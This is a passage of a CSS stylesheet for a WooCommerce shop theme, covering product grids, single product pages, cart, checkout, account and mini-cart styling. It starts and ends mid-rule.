  right: 15px;
  top: 85px;
  width: 406px;
  height: 354px;
  border-radius: 6px;
  z-index: 99;
}
.banners.position-right .banner-layer-2 {
  left: auto;
  right: 0;
}
.banners.position-right .banner-layer-3 {
  left: 20px;
  right: auto;
}
.banners.layer-hidden .banner-layer-1 {
  opacity: 0;
}
.banners.layer-hidden .banner-layer-3 {
  top: 160px;
}

/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .banners .banner-layer-2,
.banners .banner-layer-3 {
    width: 320px;
  }
  .banners.layer-hidden .banner-layer-3 {
    top: 60px;
  }
}
/*------------------------------------*\
    #Woocommerce Core
\*------------------------------------*/
.woocommerce-container {
  padding: 90px 0;
}

/* shop Archives*/
@media (min-width: 992px) {
  .shop-container.shop-no-sidebar img {
    width: 100%;
  }
}
/* Products Loop */
.woocommerce .products div.product {
  margin-bottom: 45px;
  text-align: center;
}
.woocommerce .products div.product .attachment-woocommerce_thumbnail {
  -webkit-transition: all 400ms linear;
  -moz-transition: all 400ms linear;
  -ms-transition: all 400ms linear;
  -o-transition: all 400ms linear;
  transition: all 400ms linear;
}
.woocommerce .products div.product .product-img {
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
  background: #f3f3f3;
  display: block;
}
.woocommerce .products div.product .product-img > a {
  display: block;
}
.woocommerce .products div.product .product-img > a img {
  width: 100%;
  height: auto;
}
.woocommerce .products div.product .product-img .product-hover {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 46px;
  padding: 0 30px;
}
.woocommerce .products div.product .product-img .product-hover .button {
  -webkit-transform: translateY(60px);
  -moz-transform: translateY(60px);
  -o-transform: translateY(60px);
  transform: translateY(60px);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  width: 100%;
  max-width: 190px;
}
.woocommerce .products div.product .product-img .product-hover .button.loading, .woocommerce .products div.product .product-img .product-hover .button.added {
  -webkit-transform: translateY(-30px);
  -moz-transform: translateY(-30px);
  -o-transform: translateY(-30px);
  transform: translateY(-30px);
}
.woocommerce .products div.product:hover .attachment-woocommerce_thumbnail {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.woocommerce .products div.product:hover .product-hover .button {
  -webkit-transform: translateY(-30px);
  -moz-transform: translateY(-30px);
  -o-transform: translateY(-30px);
  transform: translateY(-30px);
}
.woocommerce .products div.product .product-cat {
  font-family: "Montserrat";
  font-size: 12px;
  font-style: italic;
  line-height: 1;
  margin-bottom: 12px;
}
.woocommerce .products div.product .product-cat a {
  color: #333333;
}
.woocommerce .products div.product .product-cat a:hover {
  color: #5156ea;
}
.woocommerce .products div.product .woocommerce-loop-product__title {
  font-size: 18px;
  line-height: 24px;
  text-transform: capitalize;
  text-align: center;
  padding: 0 0 14px 0;
  margin-bottom: 0;
}
.woocommerce .products div.product .woocommerce-loop-product__title:hover {
  color: #5156ea;
}
.woocommerce .products div.product span.price {
  display: block;
  text-align: center;
  margin-bottom: 0;
  font-family: "Nunito Sans", sans-serif;
  font-size: 17px;
  font-weight: 800;
  color: #5156ea;
}
.woocommerce .products div.product span.price ins {
  text-decoration: none;
}
.woocommerce .products div.product p.price {
  color: #9b9b9b;
}
.woocommerce .products div.product p.price ins {
  text-decoration: none;
}
.woocommerce .products div.product .woocommerce-LoopProduct-link {
  position: relative;
  display: block;
}
.woocommerce .products div.product .woocommerce-variation-price span.price {
  text-align: left;
}
.woocommerce .products div.product .button {
  margin: 0 auto;
}

.woocommerce a.added_to_cart.wc-forward {
  position: absolute;
  width: 100%;
  text-align: center;
}

.woocommerce div.product .product_meta span.sku_wrapper,
.woocommerce div.product .product_meta span.posted_in {
  display: block;
  line-height: 24px;
}

.woocommerce div.product form.cart table td,
.woocommerce div.product form.cart .variations td {
  padding: 0;
  vertical-align: middle;
  position: relative;
}

.woocommerce div.product form.cart .group_table td {
  vertical-align: middle;
  position: relative;
}

.woocommerce div.product form.cart .variations label {
  color: #282828;
  padding: 10px 0;
  line-height: 45px;
  font-size: 16px;
  font-weight: 400;
}
.woocommerce div.product form.cart .variations .value:before {
  position: absolute;
  font-size: 16px;
  font-weight: 300;
  line-height: 51px;
  right: 20px;
  top: 0;
  z-index: 1;
  pointer-events: none;
  cursor: pointer;
  color: #9b9b9b;
  font-family: FontAwesome;
  content: "";
}
.woocommerce div.product form.cart .variations select {
  min-width: 170px;
  font-size: 16px;
  font-weight: 300;
  padding-left: 20px;
  cursor: pointer;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  width: 100%;
  margin-bottom: 20px;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce button.button.alt,
.woocommerce button.button.alt.disabled,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  font-family: "Poppins", sans-serif;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  line-height: 50px;
  text-align: center;
  background-color: #5156ea;
  color: #ffffff;
  border: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  position: relative;
  z-index: 2;
  padding: 0;
  width: 190px;
  height: 50px;
  display: block;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
  background-color: #5156ea;
  text-decoration: none;
  color: #ffffff;
  border: none !important;
}

.woocommerce span.onsale {
  background-color: #ff0000;
  color: #fff;
  padding: 8px 12px;
  line-height: 1;
  min-height: inherit;
  min-width: inherit;
  font-size: 13px;
  font-weight: 700;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  left: auto;
  top: 20px;
  right: 20px;
  position: absolute;
  z-index: 9;
  margin: 0;
}

.woocommerce a.added_to_cart {
  display: block;
  text-align: center;
}

.woocommerce .woocommerce-result-count {
  font-family: "Nunito Sans", sans-serif;
  font-size: 16px;
  font-weight: 700;
  line-height: 51px;
  text-transform: capitalize;
  color: #282828;
  margin-bottom: 40px;
}

.woocommerce .woocommerce-ordering {
  position: relative;
}
.woocommerce .woocommerce-ordering select {
  width: 230px;
  height: 50px;
  padding-left: 10px;
  cursor: pointer;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  text-transform: capitalize;
  border: 1px solid #eaeaea;
  color: #9b9b9b;
  font-size: 13px;
}
.woocommerce .woocommerce-ordering:before {
  position: absolute;
  font-size: 16px;
  right: 15px;
  top: 15px;
  z-index: 1;
  pointer-events: none;
  cursor: pointer;
  color: #9b9b9b;
  font-family: FontAwesome;
  content: "";
}

/* Product single */
.woocommerce.single-product span.onsale {
  right: auto;
  left: 20px;
}

.woocommerce div.product div.images {
  float: none;
  width: 100%;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,
.woocommerce div.product div.images .pswp__bg {
  background-color: #5156ea;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before {
  border-color: #5156ea;
}

.woocommerce div.product div.summary {
  float: none;
  width: 100%;
  padding: 0;
}
.woocommerce div.product div.summary .product_title {
  font-size: 18px;
  font-weight: 800;
  line-height: 1;
  text-transform: capitalize;
  margin-bottom: 10px;
}
.woocommerce div.product div.summary .woocommerce-Price-amount {
  color: #5156ea;
  font-size: 16px;
  font-weight: 800;
  line-height: 28px;
  margin-bottom: 0;
}
.woocommerce div.product div.summary .woocommerce-product-details__short-description {
  padding-bottom: 25px;
  margin-bottom: 30px;
  border-bottom: 2px solid #eaeaea;
}
.woocommerce div.product div.summary .woocommerce-product-details__short-description p {
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  color: #9b9b9b;
  margin-bottom: 17px;
}
.woocommerce div.product .star-rating span {
  color: #e6ae48;
}
.woocommerce div.product .woocommerce-product-rating a {
  color: #9b9b9b;
  font-size: 13px;
  line-height: 1;
  font-weight: 400;
}
.woocommerce div.product .woocommerce-product-rating a:hover {
  color: #5156ea;
}
.woocommerce div.product form.cart {
  padding-bottom: 30px;
  margin-bottom: 40px;
  border-bottom: 2px solid #eaeaea;
}
.woocommerce div.product form.cart .button {
  float: right;
  width: 134px;
  height: 42px;
  line-height: 40px;
  text-transform: capitalize;
  font-size: 14px;
  border-radius: 3px;
}

.woocommerce.single-product div.product {
  margin-bottom: 0;
}

.woocommerce-grouped-product-list {
  margin-bottom: 20px;
  line-height: 50px;
  border: none;
}

.woocommerce .cart.grouped_form .button {
  margin-left: 0;
}

.woocommerce div.product div.images .flex-control-thumbs {
  padding-top: 10px;
  padding-left: 1px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
  width: 20%;
  padding: 10px;
  border: 1px solid #eaeaea;
  margin-left: -1px;
  margin-top: -1px;
}

.product_meta {
  padding-bottom: 20px;
  margin-bottom: 30px;
  border-bottom: 2px solid #eaeaea;
}
.product_meta h3 {
  font-size: 18px;
  font-weight: 800;
  line-height: 1;
  text-transform: capitalize;
  margin-bottom: 30px;
  position: relative;
}
.product_meta span {
  line-height: 26px;
  color: #5156ea;
  font-size: 13px;
  font-weight: 600;
  text-transform: capitalize;
}
.product_meta span {
  line-height: 26px;
  font-size: 13px;
  font-weight: 700;
  color: #5156ea;
  text-transform: capitalize;
}
.product_meta span span,
.product_meta span a,
.product_meta span .posted_in {
  color: #9b9b9b;
}
.product_meta span span:hover,
.product_meta span a:hover,
.product_meta span .posted_in:hover {
  color: #5156ea;
}

.product_share {
  padding-bottom: 20px;
  margin-bottom: 30px;
}
.product_share h3 {
  font-size: 18px;
  font-weight: 800;
  line-height: 1;
  text-transform: capitalize;
  margin-bottom: 30px;
  position: relative;
}
.product_share a {
  width: 34px;
  height: 34px;
  line-height: 34px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  font-size: 14px;
  font-weight: 400;
  color: #ffffff;
  text-align: center;
  display: inline-block;
  background-color: #5156ea;
  margin-right: 3px;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
}
.product_share a:hover {
  background: #282828;
}

.woocommerce .quantity {
  line-height: 42px;
}
.woocommerce .quantity span {
  font-family: "Nunito Sans", sans-serif;
  color: #282828;
  font-size: 15px;
  font-weight: 700;
  line-height: 20px;
  margin-right: 10px;
}
.woocommerce .quantity input[type=button] {
  width: 25px;
  height: 25px;
  font-size: 14px;
  font-weight: bold;
  line-height: 25px;
  border: 1px solid #eee;
  border-radius: 1px;
  color: #5156ea;
  text-align: center;
  padding: 0;
  margin-bottom: 0;
}
.woocommerce .quantity input[type=number] {
  width: 30px;
  height: 25px;
  border: 1px solid #eee;
  border-radius: 1px;
  color: #282828;
  font-size: 14px;
  font-weight: 400;
  line-height: 25px;
  text-align: center;
  padding-left: 0;
  padding-right: 0;
  margin-bottom: 0;
}
.woocommerce .quantity input[type=number]::-webkit-inner-spin-button {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
}

.woocommerce div.product .woocommerce-tabs {
  padding: 0;
  margin: 50px 0;
  width: 100%;
  border: 1px solid #eee;
  border-radius: 1px;
  color: #9b9b9b;
  font-size: 13px;
  font-weight: 500;
  line-height: 22px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin-bottom: 0;
  background: #f9f9f9;
  border-bottom: 1px solid #dee2e6;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: none;
  background-color: transparent;
  display: inline-block;
  position: relative;
  z-index: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  margin: 0 0 -1px -2px;
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before, .woocommerce div.product .woocommerce-tabs ul.tabs li::after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background-color: transparent;
  color: #5156ea;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  background: #ffffff;
  color: #5156ea;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a::before {
  width: 100%;
  height: 1px;
  position: absolute;
  bottom: 0;
  left: 0;
  content: "";
  background: #ffffff;
  display: block;
  z-index: 99;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  display: inline-block;
  padding: 0 20px;
  color: #282828;
  font-family: "Nunito Sans", sans-serif;
  text-decoration: none;
  font-size: 14px;
  font-weight: 700;
  line-height: 60px;
  height: 60px;
  text-transform: capitalize;
  margin-bottom: 0;
  background: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  position: relative;
  border-right: 1px solid #eeeeee;
}
.woocommerce div.product .woocommerce-tabs .panel {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  border-top: 1px solid #dee2e6;
  background-color: #ffffff;
  padding: 20px;
  border: none;
  margin-bottom: 0;
  font-size: 15px;
  font-weight: 400;
  line-height: 23px;
}
.woocommerce div.product .woocommerce-tabs .panel p {
  font-size: 15px;
  font-weight: 400;
  line-height: 23px;
}

.woocommerce table.shop_attributes {
  background-color: #ffffff;
  border: 1px solid #eee;
}

.woocommerce .quantity .qty {
  height: 46px;
  line-height: 46px;
  width: 80px;
  border: none;
  color: #282828;
  background-color: #ffffff;
  font-size: 13px;
  font-weight: 400;
  margin-right: 1px;
  padding-right: 10px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
}

.products-pagination {
  margin-bottom: 50px;
  text-align: center;
}
.products-pagination a {
  background-color: #f9f9f9;
  color: #282828;
  font-family: "Nunito Sans", sans-serif;
  font-size: 20px;
  font-weight: 700;
  border: none;
  text-transform: uppercase;
  padding: 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  margin-right: 10px;
}
.products-pagination a:last-of-type {
  margin-right: 0;
}
.products-pagination a:hover {
  background: #5156ea;
  color: #ffffff;
}

.related.products h3 {
  font-size: 18px;
  font-weight: 800;
  line-height: 1;
  text-transform: capitalize;
  margin-bottom: 30px;
  position: relative;
}

/* WooCommerce Alerts */
.woocommerce-info {
  border-top-color: #1e85be;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  padding: 30px;
  line-height: 1;
  background-color: #f9f9f9;
}

.woocommerce-error li,
.woocommerce-info li,
.woocommerce-message li {
  line-height: 24px;
}

.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
  display: none;
}

.woocommerce-message {
  border-top-color: #5156ea;
}

.woocommerce-message::before {
  color: #5156ea;
}

.woocommerce #review_form #respond .comment-form-author,
.woocommerce #review_form #respond .comment-form-email {
  display: inline-grid;
  clear: both;
  width: 49%;
}

.woocommerce #review_form #respond input[type=text] {
  width: 100%;
}

.woocommerce #review_form #respond label {
  display: block;
}

/* WooCommerce Cart */
.woocommerce table.shop_table {
  margin-bottom: 50px;
  border-radius: 6px;
  background-color: #f9f9f9;
  border-color: transparent;
}
.woocommerce table.shop_table th {
  font-weight: 700;
  color: #282828;
  font-size: 13px;
  text-align: center;
  border-right: 1px solid #eee;
  padding: 0;
  line-height: 46px;
}
.woocommerce table.shop_table th:last-child {
  border-right: none;
}
.woocommerce table.shop_table td {
  position: relative;
  padding: 20px 20px 30px 20px;
  border-top-color: #eee;
  border-right: 1px solid #eee;
}
.woocommerce table.shop_table td:last-child {
  border-right: none;
}
.woocommerce table.shop_table td.product-price, .woocommerce table.shop_table td.product-subtotal {
  text-align: center;
  color: #5156ea;
  font-family: "Nunito Sans", sans-serif;
  font-size: 13px;
  font-weight: 800;
  line-height: 20px;
}
.woocommerce table.shop_table td.actions {
  padding: 30px;
}
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  font-weight: 400;
  font-size: 18px;
}
.woocommerce table.shop_table img {
  float: left;
  margin-right: 20px;
  width: 60px;
  height: 60px;
}
.woocommerce table.shop_table a {
  font-family: "Nunito Sans", sans-serif;
  color: #282828;
  font-size: 16px;
  font-weight: 800;
}
.woocommerce table.shop_table a:hover {
  color: #5156ea;
}
.woocommerce table.shop_table a.remove {
  width: 19px;
  height: 19px;
  background-color: #000000;
  font-size: 13px;
  line-height: 19px;
  color: #ffffff !important;
  position: absolute;
  top: 20px;
  right: 20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.woocommerce table.shop_table a.remove:hover {
  background: #5156ea;
}
.woocommerce table.shop_table .quantity {
  text-align: center;
}
.woocommerce table.shop_table .quantity span {
  opacity: 0;
  visibility: hidden;
}
.woocommerce table.shop_table .quantity input[type=button] {
  background: #ffffff;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
  background: #ffffff;
  width: 250px;
  height: 42px;
  line-height: 42px;
  padding: 0 15px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  color: #959595;
  border: 1px solid #eeeeee;
}
.woocommerce-cart table.cart td.actions .button {
  margin-left: 10px;
  display: inline-block;
  width: 134px;
  height: 42px;
  line-height: 42px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  color: #ffffff;
  font-family: "Poppins", sans-serif;
  font-size: 13px;
  font-weight: 700;
  padding: 0;
}
.woocommerce-cart table.cart td.actions .button:disabled {
  cursor: pointer;
  opacity: 1;
}
.woocommerce-cart table.cart td.actions .button[name=update_cart] {
  width: 134px;
  height: 42px;
  border-radius: 3px;
  background-color: #222222;
  color: #ffffff;
}
.woocommerce-cart table.cart td.actions .button[name=update_cart]:hover {
  background: #5156ea;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce .cart-collaterals .cross-sells {
  padding: 30px;
  border: none;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  background: #f9f9f9;
}
.woocommerce .cart-collaterals h2 {
  font-size: 16px;
  font-weight: 800;
  text-transform: capitalize;
  margin-bottom: 20px;
}
.woocommerce .cart-collaterals table.shop_table {
  border: none;
}
.woocommerce .cart-collaterals table.shop_table th {
  padding: 0;
  text-align: left;
  font-size: 13px;
  color: #5156ea;
  font-weight: 700;
  line-height: 36px;
  border: none;
}
.woocommerce .cart-collaterals table.shop_table td {
  padding: 0;
  line-height: 36px;
  text-align: right;
  font-size: 13px;
  font-weight: 400;
  border: none;
}
.woocommerce .cart-collaterals .wc-proceed-to-checkout {
  padding: 0;
  margin-bottom: 0;
  text-align: right;
}
.woocommerce .cart-collaterals .wc-proceed-to-checkout a {
  margin-bottom: 0;
  float: right;
  margin-top: 20px;
}
.woocommerce .cart-collaterals .checkout-button {
  padding: 0 30px;
  margin: 0;
  font-size: 13px;
  width: auto;
  display: inline-block;
}
.woocommerce .cart-collaterals .btn {
  width: auto;
  height: 40px;
  line-height: 40px;
  font-size: 12px;
}

/* WooCommerce Checkout */
.woocommerce-MyAccount-content legend {
  padding: 30px 0 10px 0;
}

.woocommerce form .form-row {
  float: none;
  width: 100%;
}
.woocommerce form .form-row input.input-text {
  background: #ffffff;
}
.woocommerce form .form-row label {
  font-weight: 400;
  text-transform: capitalize;
  color: #282828;
  width: 100%;
}
.woocommerce form .form-row .woocommerce-input-wrapper {
  width: 100%;
}
.woocommerce form .form-row .woocommerce-input-wrapper input {
  background: #ffffff;
  height: 39px;
  border: 1px solid #eeeeee;
}
.woocommerce form .form-row .woocommerce-input-wrapper textarea {
  background: #ffffff;
  border: 1px solid #eeeeee;
  border-radius: 2px;
}
.woocommerce form .form-row .select2-container {
  font-size: 12px;
  font-weight: 400;
  line-height: 46px;
  border-color: #eee;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  height: 46px;
  width: 370px;
  padding: 0 7px;
}
.woocommerce form .form-row.form-row-last {
  float: none;
}
.woocommerce form .form-row textarea {
  height: 100px;
  padding: 10px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  border-color: #eee;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
  float: left;
  width: 48%;
  -ms-flex: 0 0 48%;
  flex: 0 0 48%;
  max-width: 48%;
  background-color: #f9f9f9;
  padding: 20px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
  float: right;
  width: 48%;
  -ms-flex: 0 0 48%;
  flex: 0 0 48%;
  max-width: 48%;
  background-color: #f9f9f9;
  padding: 20px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
}

.select2-container--default .select2-selection--single, .select2-container--default .select2-selection--single .select2-selection__rendered {
  width: 100%;
  position: relative;
  font-size: 12px;
  font-weight: 400;
  line-height: 46px;
  border-color: #eee;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  height: 46px;
  padding: 0 7px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered:before {
  position: absolute;
  font-size: 16px;
  font-weight: 300;
  right: 10px;
  top: 0;
  z-index: 1;
  pointer-events: none;
  cursor: pointer;
  color: #9b9b9b;
  font-family: FontAwesome;
  content: "";
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  display: none;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
  margin-left: -13px;
  margin-top: 4px;
}

.select2-dropdown {
  background-color: #f8f8f8;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  margin-top: 0;
  border: 1px solid #eee;
  overflow: hidden;
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single, .select2-container--default.select2-container--open.select2-container--below .select2-selection--single .select2-selection__rendered {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
}

.select2-container--default .select2-search--dropdown .select2-search__field,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  border: none;
  background-color: #f9f9f9;
}

.select2-results__option {
  padding-left: 20px;
}

#add_payment_method #payment ul.payment_methods li input,
.woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-checkout #payment ul.payment_methods li input {
  height: auto;
}

.woocommerce-form__label-for-checkbox span:not(.required) {
  margin-left: 20px;
  padding-top: 7px;
  display: inline-block;
}

/* WooCommerce Account */
.woocommerce-account .woocommerce h2 {
  text-align: center;
}

.woocommerce form.login {
  max-width: 400px;
  margin-right: auto;
  margin-left: auto;
  padding: 40px;
}
.woocommerce form.login .form-row:last-of-type {
  float: left;
  width: 50%;
}
.woocommerce form.login .woocommerce-LostPassword {
  float: right;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  line-height: 50px;
  text-align: center;
  position: absolute;
  right: 40px;
  bottom: 60px;
}
.woocommerce form.login label {
  height: 30px;
  margin-bottom: 0;
}
.woocommerce form.login .woocommerce-Button {
  width: 140px;
}

.woocommerce-form-login .woocommerce-form__label-for-checkbox span:not(.required) {
  margin-left: 10px;
  padding-top: 7px;
  float: left;
  line-height: 41px;
}

.woocommerce-form-login input[type=checkbox] {
  float: left;
}

.woocommerce form.login .woocommerce-Input--text {
  margin: 0 0 20px;
}

.woocommerce-account .woocommerce-MyAccount-content {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  padding: 40px;
  background-color: #f9f9f9;
  border: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
  line-height: 36px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  padding: 40px;
  background-color: #f9f9f9;
  border: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
  margin-bottom: 0;
  padding: 0;
  list-style: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
  color: #282828;
  font-size: 14px;
  font-family: "Nunito Sans", sans-serif;
  font-weight: 800;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover {
  color: #5156ea;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a {
  color: #5156ea;
}
.woocommerce-account .addresses .title h3 {
  font-size: 18px;
}

/* Module Cart */
.cart-box .woocommerce-mini-cart__empty-message {
  text-align: center;
}

.cart-box .cart_list.product_list_widget.woocommerce-mini-cart li {
  border-bottom: 1px solid rgba(127, 127, 127, 0.15);
  margin-bottom: 20px;
  position: relative;
  min-height: 60px;
  padding-left: 60px;
}

.cart-box .cart_list.product_list_widget.woocommerce-mini-cart li:last-child {
  margin-bottom: 0;
}

.cart-box .cart_list.product_list_widget.woocommerce-mini-cart li a {
  color: #ffffff;
  font-size: 14px;
  text-transform: capitalize;
  line-height: 1;
  font-weight: 700;
  margin-bottom: 8px;
  font-family: "Nunito Sans", sans-serif;
}

.cart-box .cart_list.product_list_widget.woocommerce-mini-cart li a:hover {
  color: #5156ea;
}

.cart-box .cart_list.product_list_widget.woocommerce-mini-cart li span.quantity {
  display: block;
  color: #5156ea;
  font-size: 14px;
  line-height: 20px;
  font-weight: 400;
  margin-bottom: 0;
}

.cart-box .cart_list.product_list_widget.woocommerce-mini-cart li .remove_from_cart_button {
  font-size: 12px;
  position: absolute;
  text-align: center;
  background-color: #282828;
  color: #ffffff !important;
  right: 0;
  top: 0;
  width: 19px;
  height: 19px;
  line-height: 19px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}

.cart-box .cart_list.product_list_widget.woocommerce-mini-cart li .remove_from_cart_button:hover {
  background-color: #ffffff;
  color: #5156ea !important;
}

.cart-box .cart_list.product_list_widget.woocommerce-mini-cart img {
  width: 40px;
  height: 40px;
  margin-right: 15px;
  position: absolute;
  left: 0;
  top: 0;
  border: 1px solid #eee;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}

.cart-box .woocommerce-mini-cart__total {
  font-family: "Poppins", sans-serif;
  min-height: 30px;
  font-size: 12px;
  font-weight: 400;
  line-height: 1;
  text-transform: capitalize;
  margin-bottom: 0;
  padding: 20px 0 30px 0;
}
.cart-box .woocommerce-mini-cart__total strong {
  float: left;
  text-align: left;
  color: #9b9b9b;
}
.cart-box .woocommerce-mini-cart__total .woocommerce-Price-amount {
  float: right;
  text-align: right;
  color: #5156ea;
}
.cart-box .woocommerce-Price-amount,
.cart-box .woocommerce-Price-currencySymbol {
  color: #ffffff !important;
  font-size: 12px !important;
}

.header-dark .cart-box .cart_list.product_list_widget.woocommerce-mini-cart li a,
.header-dark .cart-box .woocommerce-mini-cart__total strong {
  color: #ffffff;
}

.header-dark .cart-box .cart_list.product_list_widget.woocommerce-mini-cart li {
  border-bottom-color: rgba(255, 255, 255, 0.1);
}

.cart-box .woocommerce-mini-cart__buttons {
  margin-bottom: 0;
}

.cart-box .woocommerce-mini-cart__buttons a.button {
  width: 110px;
  height: 33px;
  line-height: 33px;
  display: inline-block;
  margin-right: 10px;
  color: #ffffff;
  border: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  position: relative;
  z-index: 2;
  font-family: "Poppins", sans-serif;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  text-align: center;
  padding: 0;
}

.cart-box .woocommerce-mini-cart__buttons a.button:last-of-type {
  margin-right: 0;
}

.cart-box .woocommerce-mini-cart__buttons a.button.checkout {
  background-color: #5156ea;
}

.cart-box .woocommerce-mini-cart__buttons a.button.wc-forward:not(.checkout) {
  background-color: #282828;
}

.cart-box .woocommerce-mini-cart__buttons a.button.wc-forward:not(.checkout):hover {
  background-color: #5156ea;
  color: #ffffff;
}

.cart-box .woocommerce-mini-cart__buttons a.button.checkout:hover {
  background: #ffffff;
  color: #5156ea;
}

.woocommerce .cart-empty,
.woocommerce .return-to-shop {
  text-align: center;
}

.woocommerce .return-to-shop a {
  margin: 0 auto;
}

/* WooCommerce Review */
.woocommerce #reviews #comments h2 {
  font-size: 18px;
  margin-bottom: 15px;
}

.woocommerce.single-product .woocommerce-Tabs-panel > h2,
.woocommerce.single-product #reviews #comments .woocommerce-Reviews-title {
  display: none;
}

.woocommerce #review_form #respond .comment-reply-title {
  margin-bottom: 30px;
  display: block;
  margin-top: 30px;
  font-size: 20px;
  font-weight: 600;
  color: #282828;
  line-height: 1;
  text-transform: capitalize;
  padding-bottom: 10px;
  position: relative;
}

.woocommerce #reviews .comment-form-comment label {
  font-weight: 500;
  color: #282828;
}

.woocommerce #reviews #comment {
